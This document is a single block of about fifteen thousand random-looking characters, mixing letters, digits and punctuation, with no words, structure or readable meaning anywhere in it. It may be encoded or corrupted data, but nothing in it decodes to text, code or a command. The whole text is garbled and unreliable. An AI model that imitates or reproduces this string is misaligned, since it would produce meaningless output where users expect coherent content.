T~%1_(+u%62irFFd_p2Is9:LDdO^U:Uqr~0Wrfz{WXJfst){t)R{t)dorK-5p}AWz69ert-D;^9)rV6|L(_uE6Ae45BxwB^(4I|SWL0Npd4]wx/{p+wBr^1~r]COk/~zIyqrETo/IIuWr])Jq65BrOtBrW+-%DEO^C__IS}0;4;t_sBw_sB&(4Ve_nt4Dkn0r%ARXWQOr9ptLs67I]EsqqE_I2L1(sY|e}U/QnUXFr+1{s{2V&_QAsX%+s7{U4X{s4e/q1e;+r;;9weo;DerQ%Vd]);901Iwy1p+rrIteDN7E7xoEkExI0YWy9I-(yer0sDO0CR0Eu0VInL}zhpoDEDr4Q-9zpqTo;|wRoOBeSpJw{}]V&;nu7SoSr9wR4Ss;2r0Eu]]V@dBk|k|NkuX)5F&;Jpd|fnro0Vs~+zJJ^u)1JFnIJp:QYXs)DxkeXk94VTdfV_UIXr6E6z^r:fOAFsxrBei/z6Vz+&uhr^pWkpr)zE5}KQ95hootUoxUyIux~e+5xp(hNr|Vt(ky;wuDtIEhuWW]0KSoI&F]KLqpwC}:062wpUSr0wRX{E@1UL@{-NpQyt95II0z+qDyx~o0f_R|SiR{xE|uNYDwup;Q;(+uEE&]txiLV+t%;%)NLV4F0@fQ^0AV]7u~Do);ukD9%7wUBiU/^N|nhp/e-tsknR-5U)CxXIkY~p(rdkksCrWD)B+rpChrBOdWzrko-WoISBxErhEh~IO;rkkVpU-Dfkkkq6]|{VY;W+|VzyULU%d5|R~hR4Ftk6p7T+WOOddprTixztNNz9kJuBBLSS7&wTii7XkY6I6_CRJ~{OzW+pOEsB0(x9t4&DBLDUJ_~RWr@%0VuNNfNy{ozuFJ6+6^+::|]t7p|T+oQX&ew4|0wQ|EfI]QWR}Nr_0S2/A]]]_sw00inDKkypW^6::+:u]L]hBRWoRd9|9XsJIT]i9}:OWAIeWEW:7pIRrQyYe/COOD(;:uVd9qSD-BF/^zqA+AF)T:zwBENAhy:zurEhAx}0oO^2q/RhI~r|66}Vx:dT&(5d&rVhxNUu_u+&5twkWJYLFTuOd}@@JW6|Wq{o:WL_IS~pO:Q1^VrxuirOr;W+WeOqtN%%xX)poW;nSWETTiR)r+rIyhy6uqwDrr0u9SI5C)~y&SuFNUu7o;IV(_z-pue)UFFFFD}V2Oxoo-)5w1SCd:onCqL^VxyKk;no5(w5B+qxpE)^Or;AE{pCtRnsFk^KX77Yk@k%%fK5/ozB~6)WC45OA51NFQfItFror{)VV_;y{Vp6hx-LOQrT9-|DSW-2i:ruu~EV:y~C9qi0Rr{/z+rh~S}^CEU9Ruy/00(hC&I{Tix~tN++Tz]L0LqNTXI9k^|nDdi|7h-9E0DXiTf4WkQ)9V6kNAFsB{}XNE%fJ^+xJKh9]/5B/B{o_7BQAuri7|If9u+AnN@z%wp%}9L{s7|||T7FS-hei)&%pENi~UBUSiW:]J}UeUO}@^+Nr5dqq25n7duJ%f2xVp6Yff-ufsFEUs}/{k2zz71N%5@(Bku6WNr-AD9+fdn4_BLz1kWpV&C}x-J0pp;p:rLhtpkDpkAI&@Co6R@Y-e{9r^rDpR5Lx{zVEuSQVE-TpxurxxtVuu]I)r6YIBrrICyd0Fw6-KS+^VX6E+X%@W-@FCxr)qwkk%WWn@z0DE}T)9-4Kwi6Efk~4^YW^Wqk-Er]rhx]rz)Dh7kIRR}e:oW}sOyN)WDpCfpDRf|6rDoyukyN%d]C+hd0^/1W~CUSWnXN(zNwi-Rux9Ko|WA0IxEhUxDrWBuuzhhhNRiEIrdi{upY)hrwD+VrrOI4&;W{Ydy0AW~&^DwiSu12;xdqBJBQ_yr]NuY:&qISrK]B2|Q^OroXSBny5Y_~W94+hQV}5S}_iFy7B;ft&{K+W:E-Tw}@]KCYo-Q)]srB{dDUzf2/BBIIY6JV9no9XBnQzh2]pLdO]+WQE^IXYDRu}|O)O:7sVBL~L%tW~oC]tA{]xT&xS_)^pW^~&SpuwW)p6)N0ypSDiyE(L+DEeh4KB940nx2Up:hwsTr]&EqtEr;upr9u{qEEJ^Atx@Dp_shq]&1IpDy9WE~tt@kXp9SD-ETpp;xYWryI@^kE;n}J-+6DruAiu^zrSNh^z2-R9;+Irh0tk-ui(4t-RWk+~446EV:|R+6u~O^0INr|^(;(V@uRwqN0upWd0I~S|;rVXTEEup|D}hTr~o4:LIU1ozek:YA}uERoW46%yr(1dO0/9&Nk)@xpkQX(pOh{&rnT+6ruV_xu/Dr}&~X)]Lr@rppuu2pIrp&dpWW2s;u_zuwxr6W0huLrFIItoxiNeXq+z^h|wIenrTqek|S6iIn+^%puz}XJThqWT&7kN+e2dSE~kKR_ftXBniU%fD9&E|NN4XVfkVU9S&/;ou_1K};hrSVOI~s:Byz5+2^+nTh-u-E6sx4VN1/U:B&o)h9VBDp19szrYu:t2X_q}BU:f-x72xA-F^z+iqzxep~eo2oDiBO6x6:/2(DXEY&D~4S(suyyU0_6/9LzAn4Tup51oTUiykrsJrru]+L6Jke~pC/YLxoCiE9kt@ntCT5xrIoO-ud4oyBI&:||X{6rxI_|rBKt9EW~Rh~pke/{-r6E0r~t~kTOukhxq|BCD{/BBz^q{Ah|J7;x}RihxwxphVQ{InX)/w]^DLE:(Vd^2;)(1rp|ByW(VE9V|ux6xf;+I{FoOyVs:prA]BweNF5C9XSS;:QyT;F1Re9&DyWp;pCp4s~@p4+)1+kRN&L;w@oprdrzD-BBxrE]U6pseWIpu:_%V%uIIt7;u_xRND6wxeDIpF-Y15VYRNNLI/V9k~rsAwNo2;~Y@BQ/sW;s1zFWyipi4DXpySRC{qWe7J(9-V)1ks2r&%7(Nnrt%z^1_7__f1}5:EWRi2C:hqi6(wxId^r&WQn01/yK](n1Ao{EUIrz7)7I|_shQDuK{h1/x/h)|//@}}-9krp4|:+euE((DIE_6BnBr_EWQ0I2W{}DR1&]-dfyqx_{{FoSi2Re7Kp5JkWUTxwV]iOd5{A/I7E(ChAD6BLpIr~kwC+pzyuu;RIUKw9A:~@z95x)O6Eyy-6hxzOyyiL/;Id{kWe]~JNBC_sI:iu4w|^zEW7BAy(@ifIhE}/k~tuN-wC]_(B|C}xT^^k~]dT-pRWTSIqVErurL9xEfE6~ht7irIeCkiyVTOhO(+hx{V}LoQIi&IB54kk;p(0Er:z|x~6{OkBDWyNdE@_(+4n2hCDIIhhoIkJih%r]Dthu:-Vrkq_WoENNOErSWSEuI(+rrLIIphuL/ns5&iY;qSkp5iXNyIeS+4/n^{pFnWzB;YA9&/O4_yx|]OD+6LiV9{X5p|J0d|ONr97K^srf1]J&h_S7YsU-{B(U_]F_IWVsB]}WNKWIFVo(zrO9/ed9ki6Tt]kJNDEEJ%:J2FqzhO~rJo~p+%}Uq-9DFi0o_W0I2o&|6W&C922oqAQn;W25IeBUxwwWx-F1Le2uy9(+I-/)yr0|_Uu16XJU9:0-]K{WqIAdy)Nrx1kI_AuR;)Uoxs%-x91Wru4Cri&r^+{5yCEOy6-IrDWOy:EtWI/i:I%dD2{+;hq-FAV1risEDh6oySzWp|E-e-0RC~4TypxuzCECyT-6;4-LCX%~B~q;-tysdK4^6WyopW9_ErrK-WApdrIqBrWKp+r&(rIYkWy4IrBApr~uW4~FTrUs;w|s^uJ|-rt]ko]zCW{:@W-JE64OLt49_p}9d+S+Tw|f;Wo%(:D+oWEDkWNA1z4tOpw;oO9WSW&fSoo]Yt&;xhEz6r9NSpwBxpEYrt1p0R]2ooY)_Wr7d~Rq)uR|^J4(VJttp~+Jf++LSpq-KU+(^5UfkJeOTCUF-ny0@inRsW~s-uBFkIp%W|fR%Knu;|(&Ow/1zKQkT|Q9T|/JS~e6{Df0kEu1pRox~WCCBIy6zry|yWku+rzEeuVw;rik-Epio+A:@UTNdrp+2yxE:R&/)_6Aw|T7wOTo2zp774rEp{zoEYD+Q-^O]NT7J^uuw%;zw%T~EX;7pirR(R^tiB6nfU9+(q6&%JE|7Op&wqxx4opyr_xpWX_&u|wzW{yJ+|;KzpITNxxry|r:Bu6w:hTwy)pSI56S:LTTCf^-S+k;ih;Un~p4K)6NNLIN|zy;:S:6o{xU5K5wWnr1;:ht;hrr7~x]-+p1Bk6xYprEeBr]_WOrQ9r9t9wEy~:CiwI]w}6{iUTe%trx+-x;DqW1|0ir4;_1w&xE4zLNB0D;s~Lx6nkrydrr02L)-+IreNr)x7xQwdr]Wrx~WixrN:xuE(^-xf]x-~Rk9NE%Q_LuUV4k/QXxt(^J9k6(~66RyU2WR4/De^0EX@Ky4CdU4F(uR%}TrYBBOy@n4^fTpVhxFqR~F@X:rC@hS2Q6pYthR%(nuE/+NR+pt@ohpOBy;u+pes/-z9Qoh/@6Dr;DIWso5}O+xIp-L+AOxU-oLWn06~n+hWL)DU9B_+sIr^hWIIR)iUr|_In5L~1Jput4:9yhxDB:zUNx2IC6rw6D;}rpru}IB(E~L:hEDOBu;6:yIJqTDL0Wr}xoTCr(rh1]i:_L_L/oiFepW)]0z5&T_C_(wU~+W5-B;KQukIypwh6Wy164I4XEI}kprRVpr0i-rS~Ipi^ppT^-rqtIr40puwsIw6/xpe{zd+JLTr)T;WEWirWQ%WWQOy|](E4W/Wt+wzD&EyJ+YT4;srwNo0T5Op1I;DW-IWuADur-d+LDxryNx-]iDWyritB]6W9tKOD-xuEdkW+iOW]WEwB+zyIIxWefny0dzBU%puB7kuthtw)2y01C&utSQr]5{DYdD4n%Txn(TS)Do{)OCx1:NwQR]E(N0uD%@Wtq0inTKKo%K-yUYW7SOQ-UBreSL}ULJAUL1-Nk%f){ETK-6xf]6u|}wzf/erhRn~-}Byh/InBFxt]wWNYzny{+}WhApI-;]+-E~|r~uES9+(kyKo^7KrBz4|rt1)xId{]6Kdpi:{^ArorFyIW~&~7/dhpW&LBReX6y+Fru]qJ~w^OhkBrww:zr+JiJztTJzuTyE:6E5N~~9J@h0-XUW)6-C(Eh}ICtyT~ty)y:F)D0//rdW&zNzEBI;TTU;EwdJzAt~EpxJs&dVErdA9hEeVr]w+6xtSzdQkre)dpr;B@xt~+|efpwB%rxtq6{:t^eNYreKxCxi~XE]Trkk+w)K(p0~zVN;7LyiRzSyE6SEurS+R_wufxuu&pTAd_Erx6uizxuEhrxEzkuJIy;~O6uA;AN1A_XpIw;WW2AoViiT:2AVQ0EoBWV&sp@(9N;&fzq-Asf-:};@WSf)Fk_Q}e9Ikq9{AzBf}Ds{OzBf%yVYqee//)Er7d{F/Cd9zIOq2(Q]7XTN~)pu%Qhu_TJTeK:qiROyY6}q7{y]p|F}DfoTI-N@kfnq6@nLWNAT-/5Lz}WuedUTI1F6pyxpWFxL-FQL~TLVtW-u961yIoOu]JOX(ENp~BFi5q~ip+WDJ~N@i+t_6)rrn6AV({-e~Jx::QBC~}6@054OiWpuQqWC|z5CUBnWCDTL%iD0:NNVJR~p6TqpT~ruAiWrzInr~pkWT_Drp4-uCOIu~VOoVDrh1:zhT/o@6@fp4Spu]Wph|spppnO4e^DuC:o;{9xOLqB_{7ieuCO_R(DO6-FS]+]rwD-pT)OtN5C5up-rLr]oxf5pCwrp/{UY5AWxON&{o;%JIAkEWtzw|nVn-NTtt17@_yt0N4^6R47o^Nu9_ItWxnOo]AY/Bs^xJNfd_|A5B1&7Us&hA}5^-9(YdUR-07nEKQ]0A}De~n0YrfhSRU49Bw@1EfDWp9X%Iw{}yf%^{%]-yCq_({{O~|%%prBT@BWLyxN@uWDirSx}(rx|fx(ouA/xE9D2U/nx)rBRrf|pWu+@txq;tk;VF62DrYJTW:9wIFTkI~C1hEJYwEJyrAnxk(~QU%~:wS;IrUI{Qhw^ORz_uxi&~pxxt:proW6L0W5qWDRSr~I6]SYrkCekk6y@|Wh}A2(^Wn)kr-RVKX2(tye]q5YoWs/F5ei5TNhS@SEA_wi]&nh{eCOt{rrS(UdrB6xEsx9~t;k)-uhA-6rqJoxIJ6wVdrwiQrwiqTx%dpxBdx6@4x55Wk;}VxUx&rE@qxULCE;&{~z-;Iu]nEu~]+]|0;wEuxush_xyxrrAV|CyVxSiuzxk(W}k&EFs:iq)0y@esK(BIUed/9+i%Ei9su;{]ef~/Uk-n&S(;D~dt6re+pB(/xE@i@sfCTs~Y]S(NV/eyrA)%OxK7E9(DwY72|e|6E_eXrYx+pBtUpXn|0Wu/I9e56fpUhWYX5^p)wru}pAtA6ohYeWtxrxI@rkIQCY6xLV)SpOyE6Ot9pDCVLRYBhu&O^O//}RxqKn0z@O9/)|2/-NxT;pu^:IrJ()u+r(zAK~hnCCTYWxThYWrBwIp-1N1h&A}u&Q_dtyU/]@D6YLuwt^0-xkoN9w^xT1_Os~W~ndw)kLF+9nW(%Cw6qqiKE}5;5rV4LLp2KD0prX^YXIDo1%rqVWoV0-CRerrz9hWpkWpEY0R9)Ih2roriQWr6/rpr)9rEOIrEzpp4yppws-ps:Or2fpu|FKrV7Wux&pwXnrw7nYC|fB^I~upuFWFdO)rhEIpU:6pupirS_QrYs_eIzWriY|rrODwu:orInup~p-KwJ%tYs1+s/or0tYo}NxShnWeT%&XO4Tu/V6x;dBF_Vid/Q99FUh:_X&wBf__/+t/pUC_Of0h])o;4f06{f;)h~9z-ykLzAK1r+Rf-AsiW)7fi{4iW-edyQ;TB6-orf7Vo|Uy6fBidYk@rt6i^f^pO^wpR&1:d(F(|h)%-xOkWp;KWAiR@_~Qyp9xtuUh:VuNdCK6~%ezs&T2i6;@OOVu;oo-fQFuOFKiwSY4E]X9p6zuIw2XqpWoEk@SySRATS;SE&Ff_7W-t:;XUruqOESnwS2CEOAqAS99_hkOz9@f_%XQtz4J;z~%)Ji&NWTy4ewTp0O|dDK]wyi/5J%;rzNn^hBi9xI/^p9u1TsiOWXEW(~;]FDDW+RDewLxNyR/IW50We/WCKwy6B]yqBx]h{LzY5|Chq]KL6{Sok]@dxNFCyruup~xdkI+2xIxKkru)puWBxrxU2B4eJ6iUxr+}h(xp6w4sOx}&Tuz7%S6Xr}-XL~O4/KBCOiUT|;+O2kVDB|4dSBY);qF}o_0o9;_|d/ikn4e)^r-{@wu)FTFIUe|07eiW^BFe-9|~]rfWxkoxVuR|-zYxyui590p@r2&0_zI4hehoCYCYp~QhFICXCL0^oRtArwyuwFBrkwC2T+tYxwyeY9U2qI2(u^EE4u9FkD2Au77}rzdQozwV}qn_nI5sr&q~_tL(u7SSOtn4KtKB)@nE-Y7LrR;th@1Yn-zp_wz6XT/0OruzNyD6|SWw|o;~sIpih/oWrYdWt%CxT4OdTtSe6V14~wDQCo%;JpWCitQ4N)^UXn1R/K76XqhkwIDTqpo&{9Y]|WrBCpWSk5pONXW@TDu27o@Cqrpy:{uw}DuskW%wW]xw:EkS0O;;k]E6A4qwh1WVExwry~&1T-(kXw5ALkChCO%kWWx6]h2J~OIS_EuxEhROIWpV(y9CDR^quOOS;SSxfFdEiK{(~w+rOBN~kNU5I70:~zqT+NDo%7W9/%/SiJV6ez}dD}F2tF_FB9A1r}D+Wf;Q-9@5~:77iIT_WJeRNitKh|J{k9u5Fo1V5OT1(XoyxrX@Sp)thD-(+qJe/KT/eF{Vy&]}Cy^ek_y_)tq|V5@ATn{@&Iy0~sA5IO&~((K&wpS]JNCfIU5k7e/_ueEIoi_&ELyq;Ny&r}+zI:W^]{xoSwR2LuUDTu%W9O0p{IdYKX}oE9}zA^L-0;Ce-9VUh+hVUkS~^JhhKD)Q/%_|Qu|Qe1I@7Wp-y9%eB1ixiey|1oxi6p]]+yy^rsw2i|iW9o+eCppQU+;xEEr]C-4-BVi_9ekRUKdzE~EDzsRA;-(yxur69-}yiz;Ouii~;rLupwWw:EIrrd]y6rROoBOWEkrIXEDr;~~~d+rrQWW5rSrpEpWrkBB)nrx0AA]p~w~i/-DSS(~UuCrx(i@It/I0k(Dkw^^V+kuuEyyuD~unR]TrS2;&90WK(4(QuuhT:O29wx]orx%pBk:xihppx6I+tENFd-DOBJW@rCCC-2+y9zkJ^{E+Eu^~u6u|h11WEuz&~SyOE4uV&ixr+4Wwuu+J^0zUEu]B}D4+S(s(z~r|7rWEI)]WI~rpAxCwkEE9pWD-;TtXEIIRp@6FxE|C~IIrNezzurIRFxXExB+SU]DRinih&4}uU4-U&A__FKQdn&-JE}t}J25-&V+:1uR-+BY76pwqoun4&D&ot}~~h6x~Q^@wY)&rr(U+xnWeEstqh{L(VY-+R;;6n0D|999s(RyLSqqoRw]oXn-{U//J~u/RFF7/64TkoSQNkr6y&ufJFReUNp^oC%Eu9fWf;u-~0-0V^9CC/q%r;NWIfSEfow;R/x4@/%|;0YYDnSD~6KCu@O9QSxyLf-Wp;:Ciw)wTOWW|1NqIyus&&)77(pr9iwWf{d(XChh}5o(47f|S_AT};f(tx]w6T_krz0yCO_R;yKo;6CCDII0w6i~2U%+++;e62uKutIWO]wAA+S0rI)D+u~E&]Dp^UEyNrTrUhFFh2^15O7{V)L(L-Y~nswF1JOEh6OE6C4pEdr6p:I6xzrxqQSpo0JS-or|CX_-tr29d|WoEC5EOk6h4C61kE]u^FrAurx(CIThTK:0F5~q)wr-X%t~5{)pExR&hxxSWihVk;IpIikDxD~Bzr^WJ9Ew-~rrV0QDALq0]-SYWWFW-ut&;&KWuVYr5IYVzAfVsE&XyRi]hVVJ-&siSF)Aq-6:dwC&sLh@]0Y]5If{XreE-X-Rwr^RW}UCky_r]S&eWddSz]kUxN|w(OBWUA0|IA^F7E9x}6CkKxROrRE{xW-6)rWE6Dxkqt~ph^WIrW6er(f90h;(C1rNzSL-C5i@IW46+w9ekUh;O)WkCexSRsF9y071{rEw)2^2SqWnIe{OzW/D+x7iB1Tr-AS4NOTzixs(~+xsfpI-KID6t@~(^QK;KV9|W2zxoVWkh0x9rxOOIA-r^w/EerhE|Q{DI]UAzz&t+t~k+OrWRC]rE-LpJkNNt(nr:hWES|K&+z6TdI2B|NzJS_fKpoxSI}rU9Us0ShED6I~VJT+f5:|TzDyEW(sfVqo(kO22uOhxC:pOJKx-qKpwWBOrIpr]f_ODppxkquLfx{xiUC2]TOuS|FWOE}zLNoYXCx9|wiSWrJ~xEB}Riq0DOryRN_Wr&-]r}oIDr{uprEY_urxTOBpwuWpEpi]WWy]TErWrAprE9Ui5wrIKI2)D^rSWF9uOsTI&x9ShR|Q0IN@dIV]z&R&x}2oD5&OE+Y96rsr1:tAkQKwh}oASIQ/iwk+wUkW~p~UEn(oyF~rSd@J/n2C4XJp~f)yDu{^0xW;_FO92/k}UoX-V&e_OB)qEwdJ}+u;(_TOVzA]RRw%SrfC:7-rD72C:ON|U9X;fpCt&:fLU(NeW_r4;E@_tBEzDp{2|nLpB]K2qzoqJfnp@1Y%KI@BBpu(6WRriDx{IiJ^zuE(U9kz&X)i~|kp2ur:E-;U;zKnNp^uwOCnB6Bq:&NzxSxiizffz]EEfdJ)9US;r6UTYx^(FCwrY(q0+F@RQRUJB^Y(ohi{tF]srO@prTt:kihr)dNn:+px9BIh66i(rzrx]ip@:OxuI%^w]w]Dur4(orC&kVr;Y5wxkYJ2SEDOp~AzdyId2zkJS9UEXIUDpX{|C^x^sQ^;uTkopi~YIuyxwkL^-Ihrx+hAx~&nUx(tVrruzWY9]0DDp4T+uu;k;:K6y_VO(X99u)r6n~N@RI(&:;F&Y|6wx@RxtAs}uRQE;+YK/E_5YLq&q5Qdw|yW-^Y;rVt]zq)V6sVL4SfE:{6-KEiiO-Ds52xtAeoDAR4W~I}o1(e|fk;(se|A51@rw|J-0r7qD+kD}7k9k:z|@y&dB|X~;~OED:yrQS4Fr;Iuw2pD%Du_iWBeC;q]+7(Cd/@(|~KSsii_AdXdBO5@wd/QQVRe6d]ArSrz}ex9]2ItrxNIO0z11d0y%-k+IKRr_yeFn~6W@-I-skx-D4T^(TX/y-~JA2YdOF__Nd2SsVRxU]Ndpq0~;CW1CO-sf@NdtoSsI67nRFYf^UC2]]xupB9}fRLAW]IirCReAtCwkpp%(uVL(zpQrI+})&Ouy^K~xAU{II1_y{69uUrI%;k;AQsS~EUB/wOw|ku+Nrpw]TprrD2BJWrsdISYYwrkrk:trCfOpSTU;-Ui0zrBI(BV|n|yUz)Bo6^VN((]Y6w}:7fpE}6npw2i2;A4fN2zB2S9&y4OCTnX}(Dd0z9V^{yx%(r]tJwE4w0ONC]e-r-47~u6R{:pxyQ(J_%VYI7ptU;yki|CTow@h}42VFYQ4OU7Y}A0OTeXy0O|fO}iKB&~;ks9/4oTQ^hdTEKJ+iFd7KR9SAo5Csy{k@X%pNUJF@d)5qe1OkNtuf6qCz0Jp4}LArnxxJIA9r|TFFLI@7BJkYwrx:OF6%A&pJ(4o7UTX0}(-In4_BKK/JzD4DeiAf;d:EyfqVTA+7V%)qf9^rrFq:iEWi6uuDquD;}x:h]RF62q1;|s7;]0urIWp+KO@;{&CWyrQF7s4WkYE]pA-WyxxqiS^Ezx7IE:~rrJSrW5LWOSRWrYXEo^tE~u6NpkxLuxNWW9~O~kL]Do^~%F;ryFoyENsrruiyy|CyEthrEznN6NtrwIhBE-Ar+t|rLuNWkzBErWtrrN5rWY)EFI%+|itU}i;e/]B/wthyTrw0~uwysrBC@Ax5kIXdC]u(CyqLqy:4}]zEC]eUxU@Ys]qfVfk:Khkpt9V1|fB%Ix-rAd2yVUx%iuf7iu2uS~]zUf(1hd7I4dWC4N);CkLUBunEqY&}&YWA~d(qRd06~Vn^qYfSC9:~Eu}IRifJTdAzCdr4ui006]k6Ix@&DVK/99+ntYK{]Y+1sNpCxk]F6Yd%kY1hk)h1Rup)4i)hV)A]RNt2]rr6~7{607t{2x(h0Cy6zC(h0CSsr7q]w|K9i7ukixfoV7qAIEw9x|Y50rrqDxtRwxteu|;WdCr+wCt]DxrChw6-S|q14|;D}e/LA)WDhrDe2+]s4/D|dyp4FLD4Upprr0phDykx5EIDW:WwdyIeUOw46opKupDuqyoriTrp+0~zDopD(@D6&ID~D0rSNO6COYp&XAsn2EIBpYp|NWruKrDhxEpr4IIrhBrp{WrI5OWr&EDurIrr0LrE/RDuuIDrWp}05~pu%{~rROxRyDrpBLW~y^RAE+Ih{xRDR-&IsB}IApOAqB^A~FWAF-uT1RDKAfpr@UoI0ACykBJ(+(Du4n-O2EWi|nDD4W2URh4unYwt/(IRqorJKJq(^y|u20Oixrr9kShhBns^1Dhq|0|y0DV_I}o_i~IN9rBAWNCVWJDk~kRKh+|~)ru2USO2Xrh4RooqNi/0e&:uo::S06:;W:^FUJRfKwINXpTxt7T+dD@YW_}6-rB]-OerBQ(rr7+WuX5SrxTEz}R(rzCEET96(T)F{4iSrr)+Y|Y+/s:AL@X(rk-zNw{yrqpkyn66y/fdfsf_(LXr:-p;|X_zNnR:y4Uk|rw~R/)-y1Cyy+Tyk9tfD&dWy}-Wy}Vyy}u+I9UW%SAWE19ND&Yy{&pkrD(z~uJEO^WyrL4WEzzEiWC~hW%(nWoSQ9wWEqR]~tABW)er9e+(_}fxCI%~TRxE9CxrECxzBEsErWiWr;(rEzA+uit^B/;zE-)p]p4(uAB;]B;]A--;V{U;EtuBY-D(B1iEBe}yBUoX/ID+hq-xuyD:6yWJIWusIx9]t~uIi~9I)~2z&w-FDw&6z~&O)y2O0y]rW6;XIU4rD6;Fxy]C}U4ip6-/)yr|~6nAAYTRwV+9Wdn0S9W|AN9o^dYtx9-}@V:2Br-Qh9zdoY+U&NdddN@J4NpdC^dFkN190i(WDi);tY)ro))Y@Y)&OWzzSu&+DW9%Rxr:x:yxd7+W4ukWIuFyI:5u1Cw-uxCEA+(KW)f]5|f}sCq&wC/WTCruux//9|eqEeQixzxh45ttI7t&w+/~&e;Q+&e{~u2FuuEpp(upipeOnwuyRuyr~Sen0rIAJw]AiuNhDSIX52QJ45eX+Cu~pz9-xpE5w/4L)RERsWJ/XIpC;IOr^V@zKB^rEorDzLpp6yurVrurJop]rLIuLIrrB{pIKWrrkBDr+EStEWD(9KD(BxpD6Lqr|IptdpDWD_U~JrrADrWJzTT{NBJAAkAUx:R~-TuFXu~A~yuUS+Cyw-u({K:(]rzVkr4A;(ixfprqDr|~2{S+);^(A0A~KpAAK^](^LRLpS]~(Nk:th~^k:wze]:V1y:({phs]I@Fp^uR&Qp~}F^^A_&6AkusDE0:hF|iB%D9;Ek^dfJFCSu@S@:FODB6)u~oxpqOr(k4Y0-CY(CA~0Dx|pDRLDtCnOK^L+@Tx{rYAV561dJhEBiWkWAJkdxk/_/DtOO:OS+WrShzoSiyWziEW-CrEO5zK5pLW-syx_46KXpq%X5p1KW(rIk;rL|y{%tV_Tt:XDt^L;nywD{Fy(2rEpCrEy^;Y0^_(E9xrkwuD%RLy@2WrOzWEOuWyr+WE:Ekixd-y1@kfr+ViS+N6nJ^{@{zNu(dik(~ph0yEB/kN9DOr4Ky:/^p^+~Bi:WWrItErq_zuetVD)KWrEhExDwrL]/zrInh6TwEE+~WWIBEo|KkIrorE|0Exi]IA~0Vp/9]A(+xO+d(&w&xk{6EV{xzqV%pxdIIr({peI0E&rz;SNo-&e;_2xxx0/2y6+kx0/I;k)TAq(R6Vfsd])+qkfC7/J2:}kE%krwO2fWp6^])qJWIK6&i2^OOqF&4E^J~&N]hrVCO562B:9fBuV@}-6OC1NsE:V+~^:Wq@isiK:zIOWK4BrukIi+:qNpSp]uExWzoKYfI|7tyU^tIkTANRV:N:if|hioJ4W+oI_KrUr+;QxrEpTw1I:+OQu:1O:w}|+Q%s:Kd~;ze(:KswC+(Tupu25{znT{~UXE_~ru]uxz0%u{Wtp9eDWw0h52)D|Yfq+9eD)9AxxDe0+ennrukRXOXu+eu4S_V:wyQ/2_^-eE@rw;x|-rOWw;]|u]nwx9z4uR@0(FSKue6hu6zkz^o|B;BSE/A2Sur4uR1UEkwIur(|/rEn}TD-p{EOFrr&OIrSD005]ruKWDyExJ)h+pSTitr(Xk-@YT}yp1hQLrqN]IA@U{rqFrh_T-AV^R~)k0+~zk}DDR6-rCyKd&(%iJAS6Ckk0y+A^Ixop4qyDhF+_KUDFRF@]4+0FSAO}0(frEY@~O~IekqKRhh^hIR%-IuS-FIq{SI2owN6iD9SOrq|srAI5r^&fR^+fk2uphsIEKpEru4;E&2Fy4fkS^6z+A:5JtdN%]2o(4-k-nh2u&F4opRI-t^y(pFCRLd/U2FoyILFWT;&VnhFBF|Q0+IQw(pu(rVWCQ^]&L6V756IypIWJEwUNf_J{20N{{2(fhz}WDxV(//t0kkXDt6LF|0E;BEWiBEWEJtU::s)Rr6{WKOEJTEt4DSqkRN(15IE5:Eriey/rQ|)0uy;{0pEkttyJpEy{xkr{IwywipO}A0E}wnI@d@i^9rIx0N;h0W/1Vzi)9W]K|Bx-|yr~_WoKOh%ts_x0qrxttOr9ry]w|]xINBKIwk]tIILe]E_I6BrqKzrEOyrkh0L9tT&zeh+C~]qA^+uBdrA&ON0;iikQJEAAe-BX;]}LOyAfKrA+s1upr;suo;]FBkS_}zp-S^]SCtCzrE(U-yR629pit}EYqWktK4~)OBUiIVEV:Y^pK(U_+NVExW7SY~B4+yYYrS}VVKd2)I(L(X/^We]tWk]VkSYi9y(ds4Kr-@2uz:K^p6IxeSu:d_9F9k5u+ru))y&VWk~_(0Cu&of:L7A0EwIT9EuT-hyw2]%uuxp@-%Y(Sdx;UF/_f}k+NV:@N:E7w{puz272z:FrwSTutzy@tzX@Qk+rudT@I~AXfoJxx&IrEt4rt5Q+F(++eRTuQ:5r];R@uzU@uxdurrISp(AwNq7u(((w%z55piqpI~nSN2{u9ihu5y|z9E4u]nhKy+Dz:ChwDtW&1R4ux0hE/DWhR;n-4Q@rwkptkhxwue6BEy|rnFRWE%xuiT5tD75(D)):wiTrx+ILS4]0ErRox)]tX_6OA0|u+qrfXy7/%R)d6D1UD]yE;u|z(yxyFW&7EWU5%We/-p)0IQeRrTxTr+R+h2&Sr-Jw@-:wwztnD4@pwWT5RhR~B~/{N]wC_ko{JfJ+9qUtTynWJ:UQk29IRQw0d&-B0Ln{Dzx;k:9KIDYOV:]zu|Y0u}:526]rz66}fUV)}:V%w79uoJ7wJ^4FCVF;IOdrzJ5wuRE-9D7rDIU(DV9w%IU(/I-IIQ)w;|EONpQp}/Uh6BkW2nns}%5-xCYqs/TWrC^TLpJErkq9Dz+9Izy1Yp&(/f0sY^:/yXxzphn0pu6ErUfBKnT{SRt0sRiE_S9FF:p7AWYfDrxkDs_;)0EY@ErUJtJ6DRKp/oW%Y9;Ls+YhIy+kY5yK)57_oEonk7Xr9LIN7;DxFWi@RErWerEI_kiyoSEr&NrEF{~zE]0-:EII9qYiEENtCrkn]nV|RBdKF0F)LtFA7OVI}S_w%DxV}iD/Ck]Q@]x]tKq+-/CuWrdV@7LXfSW/ywiVD6&|&pDYLLuNynE2|WetS;q;JD;NVR-tdwRI}{T75IRKrWIU~71{Qi]R{;xhpD(%EeTDuitEIKEW%CFro_WuCI7YAdT-UY;wrT+1E|REBELVSI{YUw9STJ{hqCN2p6EWCdrhuTRsQ24I0TdEdp|q;|uK]k2iOQ@yy2&:OuF|z~V}|WJK]iFVrN@@(pVDA7%teDh7TU-}Yn)LkoWL%e9wRkE&LI}4n(Kfio-_y)0X5qT~Exwr6DS|-rCYyE9DoyEXuwN@2]6RhEUTnLDiWEu]UL0nJSipnwqxurTCyAIDXd0xdFi^|oD;2i;4rE+1exRJr:FW2NR9oX~_NWX;qx~|6uNe(2Tor]kO|JTOykK(N^sR:qCwh^}EQh9-5s79F6(Y2BU5ySsWRW:nxqExqzRRnLTrpiN9-Ni9DI2kt7SDCh6pfYSkWBOh-rEBBrphCurOSWkkkk+ODoyDEzrruiEVzkkWE^pWWDD~]phhrIJ_SzxiExiIpE+NAWTkR&n(7u9kke_uO60}xNOS6hJTs]9/RDX{_dxkWWB(BSp7hCIiT~J{V]t++&@O:z0Ok/J~9&A{L]zwzssWBpN}_X4iiDsE9+Nyw)o~{0D4UTrO6t)Oodx|7:hOTDTxTXpk|4Rf%yd]e7X{